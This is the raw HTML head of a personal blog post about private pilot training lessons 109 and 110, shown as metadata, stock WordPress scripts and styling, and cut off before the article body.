

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/
body_size: 26091
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:site_name" content="Winging It" />
<meta property="og:title" content="Winging It" />
<meta name="twitter:title" content="Winging It" />
<meta property="og:description" content="The Personal Blog Of Thomas Clough" />
<meta name="twitter:description" content="The Personal Blog Of Thomas Clough" />

	<!--[if lt IE 9]>
	<script src="https://wingingitblog.com/wp-content/themes/rise/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://wingingitblog.com/wp-content/themes/rise/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
			<meta name="fo-verify" content="6ad1e509-84ed-451c-8bb6-9785d124ff2e">
<meta name="p:domain_verify" content="edf54c202658bb180159572409ff89fb"/>	
		<title>Lessons 109 and 110 – Getting Ready for the Re-test | Winging It</title>

		<!-- All in One SEO 4.3.1.1 - aioseo.com -->
		<meta name="description" content="I was scheduled to fly on Tuesday but, the winds were gusting over 30 knots so we pushed the flight to Wednesday at 3PM. The plan was to go to Westosha for some more landing practice.On the way there, I was under the hood. Actually, I bought a pair of foggles and used them this" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="h7mHa25upHt9QEx6TzPwQwt4wRi-0utXE5oBdWVBVV8" />
		<meta name="msvalidate.01" content="B19BA15469024449054EB145CE1945F7" />
		<meta name="keywords" content="private pilot training" />
		<link rel="canonical" href="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.1.1 " />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#article","name":"Lessons 109 and 110 \u2013 Getting Ready for the Re-test | Winging It","headline":"Lessons 109 and 110 &#8211; Getting Ready for the Re-test","author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"publisher":{"@id":"https:\/\/wingingitblog.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/wingingitblog.com\/wp-content\/uploads\/2007\/11\/5K6.jpg","@id":"https:\/\/wingingitblog.com\/#articleImage","width":320,"height":263},"datePublished":"2007-11-08T12:48:00+00:00","dateModified":"2015-02-09T18:08:43+00:00","inLanguage":"en-US","commentCount":2,"mainEntityOfPage":{"@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#webpage"},"isPartOf":{"@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#webpage"},"articleSection":"flying, private pilot training"},{"@type":"BreadcrumbList","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/","name":"Home","description":"\u200b\u200bThe Personal Blog of Tom Clough\u200bSee My Latest Blog PostsCheck out our latest posts:\u200bThomas CloughAbout\u200b Tom\u200bI am a 65+ year old, living in Northern, Illinois. The Winging It blog started out as a way to document my private pilot flight training. That training ended\u200b when I got my private pilot license. Since then, the blog","url":"https:\/\/wingingitblog.com\/"},"nextItem":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#listItem"},{"@type":"ListItem","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/","name":"Lessons 109 and 110 - Getting Ready for the Re-test","description":"I was scheduled to fly on Tuesday but, the winds were gusting over 30 knots so we pushed the flight to Wednesday at 3PM. The plan was to go to Westosha for some more landing practice.On the way there, I was under the hood. Actually, I bought a pair of foggles and used them this","url":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/"},"previousItem":"https:\/\/wingingitblog.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/#person","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"Person","@id":"https:\/\/wingingitblog.com\/author\/tom\/#author","url":"https:\/\/wingingitblog.com\/author\/tom\/","name":"tom","image":{"@type":"ImageObject","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8a0cb6d07e380e51879019b2d6020cd?s=96&d=mm&r=g","width":96,"height":96,"caption":"tom"}},{"@type":"WebPage","@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#webpage","url":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/","name":"Lessons 109 and 110 \u2013 Getting Ready for the Re-test | Winging It","description":"I was scheduled to fly on Tuesday but, the winds were gusting over 30 knots so we pushed the flight to Wednesday at 3PM. The plan was to go to Westosha for some more landing practice.On the way there, I was under the hood. Actually, I bought a pair of foggles and used them this","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/wingingitblog.com\/#website"},"breadcrumb":{"@id":"https:\/\/wingingitblog.com\/lessons-109-and-110-getting-ready-for-the-re-test\/#breadcrumblist"},"author":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"creator":{"@id":"https:\/\/wingingitblog.com\/author\/tom\/#author"},"datePublished":"2007-11-08T12:48:00+00:00","dateModified":"2015-02-09T18:08:43+00:00"},{"@type":"WebSite","@id":"https:\/\/wingingitblog.com\/#website","url":"https:\/\/wingingitblog.com\/","name":"Winging It","description":"Life in the \"not as fast as it used to be\" lane","inLanguage":"en-US","publisher":{"@id":"https:\/\/wingingitblog.com\/#person"}}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-59768259-1", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Winging It &raquo; Lessons 109 and 110 &#8211; Getting Ready for the Re-test Comments Feed" href="https://wingingitblog.com/lessons-109-and-110-getting-ready-for-the-re-test/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wingingitblog.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wingingitblog.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rise-style-css' href='https://wingingitblog.com/wp-content/themes/rise/style.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css' href='https://wingingitblog.com/wp-content/themes/rise/css/reset.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css' href='https://wingingitblog.com/wp-content/themes/rise/css/main_blue.css?v=2.10' type='text/css' media='all' />
<link rel='stylesheet' id='tcm-front-styles-css-css' href='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/css/styles.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://wingingitblog.com/wp-includes/css/dashicons.min.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-auth-check-css' href='https://wingingitblog.com/wp-includes/css/wp-auth-check.min.css?ver=6.3.5' type='text/css' media='all' />
<script type='text/javascript' id='tho-header-js-js-extra'>
/* <![CDATA[ */
var THO_Head = {"variations":[],"post_id":"225","element_tag":"thrive_headline","woo_tag":"tho_woo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-headline-optimizer/frontend/js/header.min.js?ver=2.2' id='tho-header-js-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery.min.js?v=2.10' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-includes/js/jquery/jquery-migrate.min.js?v=2.10' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wingingitblog.com/wp-content/plugins/thrive-comments/assets/js/libs-frontend.min.js?ver=2.3' id='libs-frontend-js'></script>
<link rel="https://api.w.org/" href="https://wingingitblog.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wingingitblog.com/wp-json/wp/v2/posts/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wingingitblog.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<link rel='shortlink' href='https://wingingitblog.com/?p=225' />
<link rel="alternate" type="application/json+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Flessons-109-and-110-getting-ready-for-the-re-test%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wingingitblog.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwingingitblog.com%2Flessons-109-and-110-getting-ready-for-the-re-test%2F&#038;format=xml" />
<style>

	/* for unique landing page accent color values,  put any new css added here inside tcb-bridge/js/editor */

	/* accent color */
	#thrive-comments .tcm-color-ac,
	#thrive-comments .tcm-color-ac span {
		color: #03a9f4;
	}

	/* accent color background */
	#thrive-comments .tcm-background-color-ac,
	#thrive-comments .tcm-background-color-ac-h:hover span,
	#thrive-comments .tcm-background-color-ac-active:active {
		background-color: #03a9f4	}

	/* accent color border */
	#thrive-comments .tcm-border-color-ac {
		border-color: #03a9f4;
		outline: none;
	}

	#thrive-comments .tcm-border-color-ac-h:hover {
		border-color: #03a9f4;
	}

	#thrive-comments .tcm-border-bottom-color-ac {
		border-bottom-color: #03a9f4;
	}

	/* accent color fill*/
	#thrive-comments .tcm-svg-fill-ac {
		fill: #03a9f4;
	}

	/* accent color for general elements */

	/* inputs */
	#thrive-comments textarea:focus,
	#thrive-comments input:focus {
		border-color: #03a9f4;
		box-shadow: inset 0 0 3px #03a9f4;
	}

	/* links */
	#thrive-comments a {
		color: #03a9f4;
	}

	/*
	* buttons and login links
	* using id to override the default css border-bottom
	*/
	#thrive-comments button,
	#thrive-comments #tcm-login-up,
	#thrive-comments #tcm-login-down {
		color: #03a9f4;
		border-color: #03a9f4;
	}

	/* general buttons hover and active functionality */
	#thrive-comments button:hover,
	#thrive-comments button:focus,
	#thrive-comments button:active {
		background-color: #03a9f4	}

</style>
<style type="text/css" id="tve_global_variables">:root{--tcb-color-0:rgb(7, 18, 149);--tcb-color-0-h:235;--tcb-color-0-s:91%;--tcb-color-0-l:30%;--tcb-color-0-a:1;--tcb-background-author-image:url(https://secure.gravatar.com/avatar/e8a0cb6d07e380e51879019b2d6020cd?s=256&d=mm&r=g);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://wingingitblog.com/wp-content/plugins/thrive-visual-editor/editor/css/images/featured_image.png);}</style><link href='//fonts.googleapis.com/css?family=Duru+Sans:400' rel='stylesheet' type='text/css'><link href='//fonts.googleapis.com/css?family=Open+Sans:400,400italic,600' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}

			.bSe a {
				clear: right;
			}

			.bSe blockquote {
				clear: both;
			}
			body { background:#FFF; }.cnt article h1.entry-title a { color:#0700d3; }.cnt article h2.entry-title a { color:#0700d3; }.bSe h1, h1.entry-title, h1.entry-title a { color:#0700d3; }.bSe h2 { color:#0700d3; }.bSe h3 { color:#0700d3; }.bSe h4 { color:#0700d3; }.bSe h5 { color:#0700d3; }.bSe h6 { color:#0700d3; }.bSe p, .mry .awr-e p { color:#000000; }.cnt .bSe { color:#000000; }.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Duru Sans,sans-serif;}.cnt h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title {font-weight: bold;}.bSe h1{font-family:Duru Sans,sans-serif;}.bSe h1 {font-weight: bold;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Duru Sans,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2 {font-weight: bold;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Duru Sans,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3 {font-weight: bold;}.bSe h4{font-family:Duru Sans,sans-serif;}.bSe h4 {font-weight: bold;}.bSe h5{font-family:Duru Sans,sans-serif;}.bSe h5 {font-weight: bold;}.bSe h6{font-family:Duru Sans,sans-serif;}.bSe h6 {font-weight: bold;}#text_logo{font-family:Duru Sans,sans-serif;}#text_logo {font-weight: bold;}.cnt h1 a { font-weight:700; }.bSe h1 { font-weight:700; }.bSe h2 { font-weight:700; }.bSe h3 { font-weight:700; }.bSe h4 { font-weight:700; }.bSe h5 { font-weight:700; }.bSe h6 { font-weight:700; }.cnt{font-family:Open Sans,sans-serif;font-weight:400;}article strong {font-weight: bold;}.cnt p, 